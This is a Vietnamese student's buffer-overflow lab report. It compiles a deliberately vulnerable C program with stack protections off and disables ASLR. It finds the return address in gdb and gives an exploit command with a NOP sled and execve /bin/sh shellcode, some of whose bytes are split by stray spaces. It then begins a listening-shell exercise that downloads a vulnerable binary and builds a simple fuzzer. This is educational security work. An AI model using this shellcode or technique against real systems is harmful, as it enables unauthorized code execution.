**Lab 2**

**Bài thực hành phục vụ cho nghiên cứu và học tập, không phục vụ cho mục đích phá hoại và bất hợp pháp!**

**KHAI THÁC VÀ NGĂN CHẶN LỖI BUFFER OVERFLOW**

Họ tên và MSSV: Trần Nguyễn Gia Long 1050080059

Lớp: 10_ĐH_CNPM1

Link Youtube: <https://youtu.be/ySA4FXlgjqA>

# Câu 1: Khai thác lỗi Stack-based Buffer Overflow trên Linux 64 bit

## 1.1. Soạn thảo 1 chương trình buf.c

Em dùng VMware Workstation Pro 17 để chạy Kali Linux 64.



Tạo thư mục và di chuyển đến thư mục đó để tạo chương trình buf.c.

Nhập từng dòng lệnh sau:

*$mkdir bufferoverflow && cd bufferoverflow*

*$nano buf.c*

*#include<stdio.h>*

*#include<string.h>*

*int main(int argc, char *argv[])*

*{*

*char buf[100]; strcpy(buf,argv[1]); printf("Input was: %s\n",buf);*

*return 0;*

*}*





## 1.2. Biên dịch chương trình buf.c

*$gcc -g -fno-stack-protector -z execstack buf.c -o buf*



## 1.3. Tắt chức năng Address Space Layout Randomization (ASLR)

*$sudo sysctl kernel.randomize_va_space=0*



ASLR (Address Space Layout Randomization) là cơ chế bảo mật giúp ngẫu nhiên hóa vị trí các vùng nhớ (stack, heap, thư viện, v.v.) mỗi lần chạy chương trình, nhằm ngăn chặn tấn công khai thác bộ nhớ.

Việc tắt ASLR là cần thiết vì nó giúp

* Giúp các địa chỉ bộ nhớ cố định, dễ quan sát và tái hiện hành vi chương trình.
* Hỗ trợ quá trình viết mã khai thác (exploit) trong môi trường kiểm thử, nơi cần biết chính xác vị trí dữ liệu trong bộ nhớ.

## 1.4. Cài đặt gdb và bắt đầu debug chương trình

*$sudo apt update && apt install gdb -y*

*$gdb -q buf*

Khi chạy lệnh đầu tiên, chương trình báo là các package chưa được cập nhật nên em sẽ cập nhật trước rồi chạy lại.





Vẫn lỗi, lí do là lệnh apt update && apt install gdb -y không được chạy bằng quyền root (dù có sudo.

Cách sửa là chạy lại lệnh nhưng chắc chắn chạy với quyền root từ đầu đến cuối:

sudo apt update

sudo apt install gdb -y



Sau đó gdp -q buf.



## 1.5. Bên trong môi trường gdb, chọn cú pháp assembly theo kiến trúc Intel và chuyển hàm main thành ngôn ngữ assembly:

*(gdb)set disassembly-flavor intel*

*(gdb)disass main*



## 1.6. Xác định vị trí của return address (RIP)

(gdb)run $(python2 -c "print 'A'*100 + 'B'*12 + 'C'*8 + 'D'*6")



(gdb)info registers



(gdb)x/100x $rsp-200



* Ý nghĩa của thanh ghi rbp, rsp, rip:
* rbp (Base Pointer): Là thanh ghi gốc của khung stack hiện tại. Nó lưu địa chỉ đầu khung (stack frame) của hàm đang chạy. Thường dùng để truy cập các biến cục bộ và tham số.
* rsp (Stack Pointer): Trỏ tới đỉnh stack hiện tại. Khi push hoặc call, giá trị này giảm; khi pop hoặc ret, giá trị này tăng.
* rip (Instruction Pointer): Trỏ tới địa chỉ lệnh tiếp theo sẽ được CPU thực thi. Nếu bị thay đổi (ví dụ bởi ghi đè), chương trình có thể bị chuyển hướng tới đoạn mã khác → có thể khai thác.
* Địa chỉ và giá trị của thanh ghi rbp:

rbp = 0x4343434343434343

Giá trị này bị ghi đè bởi chuỗi 'C'*8, tức là 8 bytes 0x43 (ASCII của 'C').

Có thể thấy buffer overflow đã ghi đè lên rbp, một chỉ dấu quan trọng cho việc khai thác.

* Địa chỉ và giá trị của thanh ghi rip:

rip = 0x4444444444444444

Giá trị này cũng bị ghi đè bởi chuỗi 'D'*6, tức là 6 bytes 0x44 (ASCII của 'D'), nhưng thiếu 2 bytes cuối nên mới có dạng 0x0000444444444444.

Khi chương trình ret, nó lấy giá trị từ stack làm địa chỉ thực thi tiếp theo. Vì giá trị này không hợp lệ → gây ra Segmentation Fault (SIGSEGV).

* Địa chỉ bắt đầu và kết thúc của buf trên stack:

0x0000000000001163 <+26>: lea rax,[rbp-0x70] ← địa chỉ của biến buf

rbp (gốc) ≈ 0x7fffffffdce0

buf = rbp - 0x70 → 0x7fffffffdc70

**buf bắt đầu tại**: 0x7fffffffdc70

**buf kết thúc khoảng**: 0x7fffffffdce0 (tới sát rbp)

## 1.7. Khai thác

1. Lệnh khai thác:

run $(python2 -c "print '\x90'*52 + '\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\ x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\ xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\

x0f\x05' + 'B'*8 +'C'*8 + ' x70\x38\x88\xBD'")

Trong đó:

* 52 chỉ thị NOP(No Operation):

'\x90'*52

* Shellcode (48 bytes)

'\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\ x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\ xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\

x0f\x05'



# Câu 2: Khai thác lỗi Buffer Overflow với Listening Shell

## 2.1. Tham khảo và thực hiện hướng dẫn khai thác lỗi Stack-based buffer overflow có listening shell ở link bên dưới. Chụp hình minh hoạ chiếm được shell sau khi hoàn thành mục ED 203.1 trong hướng dẫn.

<https://samsclass.info/127/proj/ED203.htm>

Tải xuống và chạy chương trình:

* Tạo thư mục lab02 và cd về thư mục đó:

mkdir lab02

cd lab02

* Trong cửa sổ Terminal, thực hiện các lệnh sau:

wget -nv https://samsclass.info/127/proj/ED3a.c

wget -nv https://samsclass.info/127/proj/ED3a

chmod a+x ED3a

./ED3a



* Xem mã nguồn

Thực hiện lệnh:

cat ED3a.c



* Làm một Fuzzer

Trong cửa sổ Terminal, thực hiện lệnh:

nano fuzzer

Rồi nhập đoạn mã sau:

#!/usr/bin/python3

import sys

length = int(sys.argv[1])

print('A' * length)



* Thực thi các lệnh này để làm cho fuzzer có thể thực thi được và kiểm tra nó:

chmod a+x fuzzer

./fuzzer 10

./fuzzer 20

